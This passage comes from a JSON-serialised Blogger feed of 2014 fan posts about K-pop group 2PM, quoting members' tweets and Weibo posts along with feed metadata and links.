2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPcvkfF80Q1pJKq-Ox0UOh2lB2qHOhxY9E9jGQvBv61ocago8lCSiFOvCsuvNgG9GW0lP5QOx9KX059bgQMrJD3CI7U-9hM9zM8oTiznVoKuBdPjYlpZWhu8HK6Cq6W5GnnSgM21gF_Ul\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3002536748397893821"},"published":{"$t":"2014-08-28T10:24:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:46.750-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Taecyeon \u0026amp; Chansung"},"summary":{"type":"text","$t":"@Jun2daKAY:No, I'm not crazy?\u0026nbsp;@taeccool @2PMagreement211\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3002536748397893821\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-taecyeon-chansung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3002536748397893821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3002536748397893821"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-taecyeon-chansung.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Taecyeon \u0026amp; Chansung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNuGsejdGNCle9zY0FXF_Ug6Vq-Atda0snN9EGd1JtnH56rvt1D2K5hFXSCNkoZAczygzF1O51H5O4rd61QLANreFWU2MVWRH0VUQZSvi3oUn_UhJQnc15aSHgPVgGImBsNYHh6jg7DLQU\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-860915298520803223"},"published":{"$t":"2014-08-28T10:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.730-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"},"summary":{"type":"text","$t":"@0430yes:We're all crazy!!!!! GO!!!!!!!!!!!CRAZY! \u0026nbsp;@dlwnsghek @Jun2daKAY\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/860915298520803223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/860915298520803223"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-junbrothers.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM JunBrothers!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHbYCH5u3hhmAx1lrwgOToiOakbAAh2yj7DrrQBzxLy3I7MIczFmulk4A4cBwZb9N9iPZYiHkcYXSwW2gcIMaKlfiPUvWH0hOG6D7hd0Q5bhSWtiLorLZBVHhWfSsT4ubkootTKM6WFVHk\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1534291177178834258"},"published":{"$t":"2014-08-28T10:01:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.863-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung\u0026#39;s Beautiful Day"},"summary":{"type":"text","$t":"@2PMagreement211:Somehow autumn-like today's sky..!! s"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1534291177178834258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-chansung-beautiful-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1534291177178834258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1534291177178834258"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-chansung-beautiful-day.html","title":"[Twitter] 2PM Chansung\u0026#39;s Beautiful Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia8rxgUbF5WbsfM4DEESwkI6Y4LD_LyzTP7lKmyy8y215xQPtvOAaSTMtWiSARUlTvqVUSWoVH5b_wV3mHzxwkKsyybwSJcpc0mS5KfZITTpqKzhGGTKYHeRhCFvclOzCM113Y4ClHePs7\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5775094893394102307"},"published":{"$t":"2014-08-28T08:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Wooyoung is a Mafia!"},"summary":{"type":"text","$t":"@0430yes:I am mafia"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5775094893394102307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-wooyoung-is-mafia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5775094893394102307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5775094893394102307"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-wooyoung-is-mafia.html","title":"[Twitter] 2PM Wooyoung is a Mafia!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkWqv_EgufULkdOtLVOW3-QLaU5mI5B-OB2HGygcblqI6E6sNEd6IGDF7Ndjgq4iuOS-1BYg2Qk90qdNeM4OG-5mCOXkA1fsmpZah4iKEZlF7NMF_XXuJ7QHy2CsLaUMC-rvntZtIQ8ciJ\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7473259955704742687"},"published":{"$t":"2014-08-28T08:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:46.937-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Chansung @ Cheongdam-dong"},"summary":{"type":"text","$t":"@2PMagreement211:Cheongdam-dong when the weather is nice..!!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7473259955704742687\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-chansung-cheongdam-dong.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7473259955704742687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7473259955704742687"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-chansung-cheongdam-dong.html","title":"[Twitter] 2PM Chansung @ Cheongdam-dong"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb40Ged_xOwVOgmyQD3k1ZFOSNigV2e10lcaZoZW1b0I9eMV_H6FLG-a4eY-oX5Ve-UDCHbhgYJdxZjxTB4nQ7ggR-W1imgSfeqbl0Ite3-H-dPHs-Hg3dwzILN9HeBukghJzz1xIyDInl\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6325830130389368200"},"published":{"$t":"2014-08-18T12:46:00.001-07:00"},"updated":{"$t":"2014-11-01T08:06:47.560-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon\u0026#39;s Show in Japan"},"summary":{"type":"text","$t":"@JYPE_JAPAN:Taecyeon appearing in【「Really Good Era」premium event～Kang Dong-heeのFamilyのStory～】!!Venue: 11\/7 (Friday) 1st show @ 15:00~\/ 2nd show @ 19:00Tokyo Shibuya Public HallMore information @ http:\/\/www.kj-Net.jp\/event\/138  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6325830130389368200\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-show-in-japan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6325830130389368200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6325830130389368200"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-show-in-japan.html","title":"[Twitter] 2PM Taecyeon\u0026#39;s Show in Japan"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYT_QGkzLs5Fr4E50AddgY8vZ0aAyRTqs9SI5ZLtdXpIdIX3k8jTwlf8j1RFETtLD92af38pczpc5T7XHc1e9K4aRy0VefDD2DnAuh6MJpNy0oCDhsJ5l-mgXW5x1rBNJWBoKL1r38T6XR\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7471112618027060737"},"published":{"$t":"2014-08-18T12:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.512-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Junho\u0026#39;s Bonus Video"},"summary":{"type":"text","$t":"‏@follow_2PM#2PM #Junho #FEEL @dlwnsghekOur eyes and ears and heart purifies by the live images! 준호(Junho) \"FEEL (Korean Ver.)\" Live Videohttp:\/\/me2.do\/FMbDXPri "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7471112618027060737\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-junho-bonus-video.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7471112618027060737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7471112618027060737"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-junho-bonus-video.html","title":"[Twitter] 2PM Junho\u0026#39;s Bonus Video"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPmb80xY7vIE2fes0UsIgQtNluVXRh7eNkgnNHl2BWC9ulETQjScQ13_nZemDJwhvJ_vDdmIcrWo_RcEN1OoycF2F7v_XQyZQfDTJ_xTJdLQZXE3xz_jyWpFl5A1n92ZfmJrYiER_s-dK\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2497742687537364681"},"published":{"$t":"2014-08-17T12:29:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.733-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K Playing For His Brother"},"summary":{"type":"text","$t":"@Jun2daKAY:\u0026nbsp;WITH MY BROTHER #YOUNGSKY #ONEWAY #TEAMONESOUND @ONEWAYYOUNGSKY "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2497742687537364681\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-playing-for-his.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2497742687537364681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2497742687537364681"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-jun-k-playing-for-his.html","title":"[Twitter] 2PM Jun. K Playing For His Brother"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-816567240253356486"},"published":{"$t":"2014-08-17T11:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.779-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon in Love with Nichkhun @ Busan"},"summary":{"type":"text","$t":"@taeccool:Busan is a good place~♥"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/816567240253356486\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-in-love-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/816567240253356486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/816567240253356486"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-in-love-with.html","title":"[Twitter] 2PM Taecyeon in Love with Nichkhun @ Busan"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv6KbFECz5n5_x9iFOB4FLGfmCN0fKUGTzMgcmM3MGsxTvptYik7tkEujdDkbVV7CrqplSaMTkpOqlxTuNdQL1s0s4wFB5RPZoFngXAoms_bfdaM8cedhZTkGofD7zmu5du4_tsbbwkBDu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6318734104935985531"},"published":{"$t":"2014-08-16T11:57:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.873-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."},"summary":{"type":"text","$t":"weibo.com\/lixinyue:Khun,Thank U for the lunch ！！！~~so sweet of your fans~[clap][clap][clap]I'd like to say:Gen Zhe kun ge you rou chi!![smile][smile][smile]\u0026nbsp;@2PMNichkhun"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6318734104935985531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html","title":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyRfwQeR4QSOe4QEpmGdS1sXVS6p4Qovn55h1kvt6wZohGVzUKnri04RwnSR3qA4JEOk9z-Z9dgL7CWxCht8mC5XkWQSxkgxmJv4dn6lkvzjZ575uEoiQW74WLyGfpinho8woVpgBl8W2Q\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6281778632231712390"},"published":{"$t":"2014-08-16T11:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.918-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Lunch with 2PM Nichkhun!"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Thanks everyone~~^^ the filming crew, all artistes \u0026amp; myself felt blessed.\u0026nbsp;Lunch is really yummy! "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6281778632231712390\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html","title":"[Weibo] Lunch with 2PM Nichkhun!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ__heoA5pTE6RhyVfypDpnmqBQCiIavbF4td6VerWAutoJkLUcc3JJzWefHe8y_0-ZF5pS_jfNZyMSV6t91-5gYSPkVOJ9DiqaV-Hcray8FAe7o4mZCwBec1xBPWFhbc4w7DRG3DhuUGS\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4574245510404717336"},"published":{"$t":"2014-08-15T14:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.068-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[ENG] 2PM Jun. K\u0026#39;s Message at Daum Cafe"},"summary":{"type":"text","$t":"Source: 2pmalways"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4574245510404717336\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/eng-2pm-jun-k-message-at-daum-cafe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4574245510404717336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4574245510404717336"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/eng-2pm-jun-k-message-at-daum-cafe.html","title":"[ENG] 2PM Jun. K\u0026#39;s Message at Daum Cafe"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzIi179OlVeacbwTeO-kojf8zOhftJuOFuvTEC1BgQjkiK7NT6mVgAk2h1zY6skBnPjEKuj96DZwDk_iuuO4CC9KZtYA0yJB6_jMf_YRKsOnuL2j2iaIw8KkqQfEfnnXM5Dc7Ad8QaJh-c\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2194721395047646751"},"published":{"$t":"2014-08-15T14:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.087-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Taecyeon\u0026#39;s want a bow from nuna?"},"summary":{"type":"text","$t":"Source: esnathesinger@taeccool:\"I, I Love You\" an original by eSNa (에스나, 윤빛나라): http:\/\/youtu.be\/-TXeRpN5Zhs   you debuted ㅋㅋㅋ Nuna, I'm your senior. Do a 90° bow?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/2194721395047646751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-want-bow-from-nuna.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2194721395047646751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2194721395047646751"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-taecyeon-want-bow-from-nuna.html","title":"[Twitter] 2PM Taecyeon\u0026#39;s want a bow from nuna?"}],"author":[{"name":{"$t":"Tips SEO Youtube 